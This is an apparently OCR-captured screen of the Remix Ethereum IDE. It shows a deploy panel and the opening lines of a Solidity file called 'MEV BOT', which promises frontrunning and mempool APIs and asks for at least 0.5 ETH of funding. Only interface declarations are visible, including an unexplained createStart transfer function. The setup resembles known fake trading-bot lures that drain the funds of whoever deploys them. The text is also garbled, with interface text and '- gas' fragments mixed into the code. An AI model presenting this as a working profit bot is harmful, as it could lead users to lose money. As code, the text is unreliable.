 Developing. MEV BOT
Copy Text
Remix - Ethereum IDE
Contract Address 0x9774e8885
Google Chrome
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
Inbox (160) - gunde...
Mev Bot V18.5
Remix - Ethereum IDE
ETH_Bot V2.6
Ethereum (ETH) Blo...
Layout in Memory...
Introduction to Sma...
JavaScript Syntax
Coinbase - Buy and...
DEPLOY & RUN
TRANSACTIONS
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
DEXINTERFACE AT 0X977...69.
Balance: 0 ETH
SetTradeBala... uint256 _tradingBalance
SetTradeBala... uint256 _tradingBalance
StartNative
Stop
Withdraw
Key
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail beacuse they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build Aug/10/2024
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
11
12 interface IERC20 {
13 function balanceOf(address account) external view returns (uint); - gas
14 function transfer(address recipient, uint amount) external returns (bool); - gas
15 function allowance(address owner, address spender) external view returns (uint); - gas
16 function approve(address spender, uint amount) external returns (bool); - gas
17 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
18 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
19 function createContract(address _thisAddress) external; - gas
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
22 }
23
24 interface IUniswapV2Router {
25 // Returns the address of the Uniswap V2 factory contract
26 function factory() external pure returns (address); - gas
27
28 // Returns the address of the wrapped Ether contract
29 function WETH() external pure returns (address); - gas
0
Listen on all transactions
Filter
Type the library name to see available commands.
Solidity copilot not activated!
>
Initialize as git repo
Did you know? You can learn Solidity basics and more using the Learneth plugin.